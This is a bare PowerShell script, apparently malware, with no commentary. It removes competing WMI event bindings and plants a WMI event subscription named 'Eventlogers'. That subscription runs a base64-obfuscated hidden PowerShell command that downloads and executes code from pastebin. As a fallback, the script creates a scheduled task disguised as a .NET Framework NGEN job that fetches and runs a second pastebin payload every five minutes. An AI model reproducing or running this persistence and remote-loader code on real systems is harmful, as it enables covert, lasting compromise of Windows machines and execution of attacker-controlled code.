 Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -notmatch 'Eventlogers'} |Remove-WmiObject
$current=[System.Security.Principal.WindowsIdentity]::GetCurrent().Name -replace "((.*)\\)", ""
if([System.Security.Principal.WindowsIdentity]::GetCurrent().Name.Contains("SYSTEM")){
Try {
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='Eventlogers'" | Remove-WmiObject -Verbose
Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter "Name='Eventlogers'" | Remove-WmiObject -Verbose
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE '%subscription%'" | Remove-WmiObject -Verbose
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -notmatch 'Eventlogers'} |Remove-WmiObject
$filterName = 'Eventlogers'
$consumerName = 'Eventlogers'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 300 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2"
;QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$Arg =@{
Name=$consumerName
CommandLineTemplate="C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe  -NonInteractive -windowstyle hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBp
AG4AZwAoACcAaAB0AHQAcABzADoALwAvAHAAYQBzAHQAZQBiAGkAbgAuAGMAbwBtAC8AcgBhAHcALwBGADcAZQBDAEcATABRAFUAJwApAA=="
}
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments $Arg
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
}
Catch {
}
}
Else{
schtasks /create /sc MINUTE /mo 5 /tn  "\Microsoft\windows\.NET Framework\.NET Framework NGEN v4.0.30319 32" /tr
"c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object
net.webclient).downloadstring(''https://pastebin.com/raw/V5WR8U2t'''))'"  /F /ru System
}